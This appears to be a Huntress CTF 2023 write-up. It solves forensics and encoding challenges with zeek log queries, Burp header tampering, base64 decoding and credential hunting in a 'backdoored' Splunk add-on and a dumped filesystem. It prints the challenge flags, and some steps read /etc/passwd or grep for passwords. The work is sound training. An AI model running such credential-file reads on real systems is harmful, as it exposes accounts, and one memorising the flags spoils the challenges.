



Solve
Year - 1 -> 2022
Edit the cookie
After refresh
Forensics
Traffic
Info
Author: @JohnHammond
We saw some communication to a sketchy site… here’s an export of the network traffic. Can you track it down?
Some tools like rita or zeek might help dig through all of this data!
Download the file below.
Attachments: traffic.7z
Solve
Intended way - Via zeek
Setup zeek-cut
Parse zeek logs
Check the connections with long durations (Likely reverse shell)
1
2
3
4
5
6
7
8
9
10
11
12
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Traffic/2021-09-08]
└─$ zcat conn*.log.gz | zeek-cut id.orig_h id.orig_p id.resp_h id.resp_p proto service duration 2>/dev/null | sort -nrk 7 | head -n 10
10.24.0.2 61758 185.199.108.153 443 tcp ssl 404.005798
10.24.0.2 56687 142.250.68.35 443 tcp ssl 287.009989
10.24.0.2 53817 142.250.68.109 443 tcp ssl 280.836978
10.24.0.2 64860 185.199.108.153 443 tcp ssl 248.176249
10.24.0.2 50103 185.199.108.153 443 tcp ssl 218.949341
10.24.0.2 61367 185.199.108.153 443 tcp ssl 216.721131
10.24.0.2 59036 185.199.108.153 443 tcp ssl 200.438059
10.24.0.2 62983 185.199.108.153 443 tcp ssl 191.752523
10.24.0.2 60660 185.199.108.153 443 tcp ssl 191.449278
10.24.0.2 63513 185.199.108.153 443 tcp ssl 181.472715
It was connecting to github
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023]
└─$ curl ipinfo.io/185.199.108.153
{
"ip": "185.199.108.153",
"hostname": "cdn-185-199-108-153.github.com",
"anycast": true,
"city": "San Francisco",
"region": "California",
"country": "US",
"loc": "37.7621,-122.3971",
"org": "AS54113 Fastly, Inc.",
"postal": "94107",
"timezone": "America/Los_Angeles",
"readme": "https://ipinfo.io/missingauth"
}
Check DNS log associated with the IP
1
2
3
4
5
6
7
8
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Traffic/2021-09-08]
└─$ zcat dns*.log.gz | zeek-cut -c id.orig_h query qtype_name answers|grep 185.199.108.153
10.24.0.2 sketchysite.github.io A 185.199.108.153,185.199.109.153,185.199.110.153,185.199.111.153
10.24.0.2 sketchysite.github.io A 185.199.108.153,185.199.111.153,185.199.110.153,185.199.109.153
10.24.0.2 sketchysite.github.io A 185.199.111.153,185.199.108.153,185.199.109.153,185.199.110.153
10.24.0.2 sketchysite.github.io A 185.199.108.153,185.199.110.153,185.199.109.153,185.199.111.153
10.24.0.2 sketchysite.github.io A 185.199.108.153,185.199.109.153,185.199.110.153,185.199.111.153
10.24.0.2 sketchysite.github.io A 185.199.108.153,185.199.109.153,185.199.110.153,185.199.111.153

flag{8626fe7dcd8d412a80d0b3f0e36afd4a}
Unintended way
Since the challenge description mentioned the word sketchy, just search it up
Found sketchysite.github.io
1
2
3
4
5
6
7
8
9
10
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Traffic/2021-09-08]
└─$ zgrep -i 'sketchy' *
dns.00:00:00-01:00:00.log.gz:1631060682.734045 CV4RZs2lVS3K3dKGQj 10.24.0.2 61108 1.1.1.1 53 udp 9027 0.043605 sketchysite.github.io 1 C_INTERNET 1 A 0 NOERROR F F T T 0 185.199.108.153,185.199.109.153,185.199.110.153,185.199.111.153 3600.000000,3600.000000,3600.000000,3600.000000 F
dns.00:00:00-01:00:00.log.gz:1631060682.737532 CWtN0640TK9tb4HF3 10.24.0.2 61108 1.0.0.1 53 udp 9027 0.040160 sketchysite.github.io 1 C_INTERNET 1 A 0 NOERROR F F T T 0 185.199.108.153,185.199.111.153,185.199.110.153,185.199.109.153 3597.000000,3597.000000,3597.000000,3597.000000 F
dns.01:00:00-02:00:00.log.gz:1631064700.812611 CJ1GKh1kYtjrNcraO2 10.24.0.2 65124 1.0.0.1 53 udp 54860 0.040000 sketchysite.github.io 1 C_INTERNET 1 A 0 NOERROR F F T T 0 185.199.111.153,185.199.108.153,185.199.109.153,185.199.110.153 3600.000000,3600.000000,3600.000000,3600.000000 F
dns.02:15:46-03:00:00.log.gz:1631067573.628495 CS4ieK38R5UIGgdhfl 10.24.0.2 50289 1.1.1.1 53 udp 39777 0.039097 sketchysite.github.io 1 C_INTERNET 1 A 0 NOERROR F F T T 0 185.199.108.153,185.199.110.153,185.199.109.153,185.199.111.153 3600.000000,3600.000000,3600.000000,3600.000000 F
dns.03:00:00-03:53:19.log.gz:1631071407.704442 CxjQko1vpf18Q1rYhb 10.24.0.2 61109 1.1.1.1 53 udp 56710 0.039852 sketchysite.github.io 1 C_INTERNET 1 A 0 NOERROR F F T T 0 185.199.108.153,185.199.109.153,185.199.110.153,185.199.111.153 3600.000000,3600.000000,3600.000000,3600.000000 F
dns.03:00:00-03:53:19.log.gz:1631071407.755369 C1m2kLAdhM1EcCuKc 10.24.0.2 61109 1.0.0.1 53 udp 56710 0.038778 sketchysite.github.io 1 C_INTERNET 1 A 0 NOERROR F F T T 0 185.199.108.153,185.199.109.153,185.199.110.153,185.199.111.153 3600.000000,3600.000000,3600.000000,3600.000000 F
ssl.00:00:00-01:00:00.log.gz:1631059343.588628 CVddoj4mtFIGDEmzMl 10.24.0.2 64860 185.199.108.153 443 TLSv12 TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256 - sketchysite.github.io T - - T CsiI - - - -
ssl.00:00:00-01:00:00.log.gz:1631059684.992344 C2xhCo4JVyvJY7v488 10.24.0.2 60660 185.199.108.153 443 TLSv12 TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256 - sketchysite.github.io T - - T CsiI - - - -
Backdoored Splunk
Info
Author: Adam Rice
You’ve probably seen Splunk being used for good, but have you seen it used for evil?
NOTE: the focus of this challenge should be on the downloadable file below. It uses the dynamic service that is started, but you must put the puzzle pieces together to be retrieve the flag. The connection error to the container is part of the challenge.
Download the file(s) below and press the Start button on the top-right to begin this challenge.
Attachments: Splunk_TA_windows.zip

Solve
| Passwords regex - [[3. RedTeam/Topics/Forensics/Useful Regexes#From Web | Useful Regexes]] |
1
2
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Backdoored Splunk/Splunk_TA_windows]
└─$ grep -PoRn '^(?=.*?[A-Z])(?=.*?[a-z])(?=.*?[0-9])(?=.*?[#?!@$ %^&*-]).{8,}$'






Set the auth header in burp via macros

Returned blank page

View source
1
2
3
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Backdoored Splunk/Splunk_TA_windows]
└─$ echo 'ZWNobyBmbGFnezYwYmIzYmZhZjcwM2UwZmEzNjczMGFiNzBlMTE1YmQ3fQ=='|base64 -d
echo flag{60bb3bfaf703e0fa36730ab70e115bd7}


BaseFFFF+1
Info
Author: @JohnHammond
Maybe you already know about base64, but what if we took it up a notch?
Download the files below.
Attachments: baseffff1
Solve
1
2
3
4
5
6
7
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/BaseFFFF+1]
└─$ file baseffff1
baseffff1: Unicode text, UTF-8 text, with no line terminators
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/BaseFFFF+1]
└─$ cat baseffff1
鹎驣𔔠𓁯噫谠啥鹭鵧啴陨驶𒄠陬驹啤鹷鵴𓈠𒁯ꔠ𐙡啹院驳啳驨驲挮售𖠰筆筆鸠啳樶栵愵欠樵樳昫鸠啳樶栵嘶谠ꍥ啬𐙡𔕹𖥡唬驨驲鸠啳𒁹𓁵鬠陬潧㸍㸍ꍦ鱡汻欱靡驣洸鬰渰汢饣汣根騸饤杦样椶𠌸
flag{716abce880f09b7cdc7938eddf273648}


Dumpster Fire
Info
Author: @JohnHammond
We found all this data in the dumpster! Can you find anything interesting in here, like any cool passwords or anything? Check it out quick before the foxes get to it!
Download the file(s) below.
Attachments: dumpster_fire.tar.xz
Solve
1
2
3
4
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Dumpster Fire/dumpster_fire]
└─$ cat etc/passwd|grep sh$
root:x:0:0:root:/root:/bin/bash
